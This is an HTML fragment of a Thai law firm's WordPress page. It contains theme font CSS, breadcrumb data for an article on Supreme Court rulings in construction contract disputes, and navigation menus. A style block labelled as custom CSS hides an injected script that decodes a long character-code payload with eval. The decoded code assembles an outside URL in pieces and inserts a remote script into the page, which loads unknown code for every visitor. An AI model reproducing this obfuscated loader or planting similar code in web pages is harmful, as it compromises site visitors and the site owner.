	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/articles/",
                    "name": "บทความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/",
                    "name": "จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17741 single-format-standard wp-theme-Newsmag --2 global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
